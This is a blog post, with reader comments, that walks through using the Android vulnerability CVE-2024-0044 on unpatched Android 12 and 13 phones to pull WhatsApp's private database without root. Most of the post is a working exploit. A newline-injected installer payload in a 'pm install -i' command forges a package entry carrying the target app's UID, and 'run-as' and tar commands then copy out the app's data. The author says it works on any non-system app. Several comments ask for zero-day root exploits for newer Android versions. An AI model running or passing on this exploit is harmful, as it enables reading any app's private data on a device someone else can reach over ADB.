I want to make a WhatsApp message backup from a non-rooted Android 12 Phone. A few years ago, I used Whatsapp-Chat-Exporter to convert the backup to HTML, but first, I had to extract the database from the phone.
The method pointed out by Whatsapp-Chat-Exporter to extract from non-root has remained the same for many years: downgrade to an old version of WhatsApp that allows backup, then create an Android backup that contains the WhatsApp database.
This doesn’t work for WhatsApp for Business because there was no version that allowed backup. Depending on your use case, you might be able to move WhatsApp to a new device that can be rooted and then extract the files there (very easy when you have root access).
When looking at the new Zygote Bug by Meta Red Team X (CVE-2024-31317), I thought it could be used to perform backup extraction, but then I saw the previous entry on that blog (CVE-2024-0044), which is much easier to use (but only works in Android 12 and 13 that has not received Marh 2024 security update).
This exploit can work for any non-system app, not just for extracting data from WhatsApp/WhatsApp business. For an expert, the explanation for the exploit is very obvious. I am writing here for end users or beginners who need a step-by-step guide to extracting their WA database.
Simple exploit

First, you will need to enable USB Debugging and allow installation of APK via USB. Prepare an APK; any APK is fine as long as it can be installed on your device (get an APK from https://f-droid.org/).
Push the APK file to the device, for example:
adb push F-Droid.apk /data/local/tmp/
The exploit is simple. First, we need to have the target uid for WhatsApp. Do adb shell, then from inside adb
pm list packages -U|grep com.wha
You will see something like this:
package:com.whatsapp.w4b uid:10374
package:com.whatsapp uid:10180
If you only have WhatsApp, you will only have the com.whatsapp, and if you only have WhatsApp for Business, you will only have com.whatsapp.w4b. Look at the UID (for example, 10180; this will differ on your phone).
Copy and paste this to Notepad, change the UID, and copy it to the clipboard.
PAYLOAD="@null
victim 10180 1 /data/user/0 default:targetSdkVersion=28 none 0 0 1 @null"
pm install -i "$PAYLOAD" /data/local/tmp/F-Droid.apk
Or download this text file (in case WordPress messes up the formatting).
Note that there is enter after @null, this is what the exploit is all about. Change the UID to match yours. The word victim can be replaced with any 1-word string.
You should see something like this:
Note that you only need to do this once.
Now we can run as WhatsApp user:
run-as victim
And we can start browsing the files (ls, cat, etc.). Unfortunately, in Android 13, I was unable to copy the files somewhere else (to /sdcard/, /data/local/tmp). But we can do this (but first, exit from run-as by exit or pressing control-d), then:
mkdir /data/local/tmp/wa/
touch /data/local/tmp/wa/wa.tar
chmod -R 0777 /data/local/tmp/wa/
run-as victim
tar -cf /data/local/tmp/wa/wa.tar com.whatsapp
And this is what it should look like:
Now we can exit adb (exit or control-D) back to the command line, and pull the data:
adb pull /data/local/tmp/wa/wa.tar
You can then extract the data using any app (the latest Windows can extract tar files, or you can use 7-Zip).
Now, you can get the databases from databases folder, and use Whatsapp-Chat-Exporter to convert it to HTML.
Conclusion
I hope this helps anyone who needs to extract data from their non-root phone.
I tried this exploit on a Realme device, but after running the commands and executing run-as victim,
it shows “run-as: unknown package: victim”. The payload is not getting injected into packages. What can be done to solve this? The device is realme 7, android 12, Nov ’22 patch.
Hi, what about the exploitability of cve-2024-31317 that zygote bug you have mentioned. Is there any progress on that? I am trying on the backup extraction of android 14 devices. Poc based on that CVE will be helpful. Can you do something on that?
As a frequent user of that tool to backup my ish. Thanks for this bloggo elucidating a alternative method for those of us who need this. Also this is great because some app devs are completely slow or never implement an easy to backup feature. Ask me how many notes I have lost because I changed phones. 😆
Getting error
run-as: unknown package: victim”
other commands worked but this one is getting error.
hi I need temp root poc exploit 0 day vulnerability for Android 14 security patch June 2024 thank you sir. I want to root my phone but the manufacturer won’t allow it by default. My only solution is the temp root method. Can you please help me to root my phone?
Just write the download link to the poc here. Thank you sir!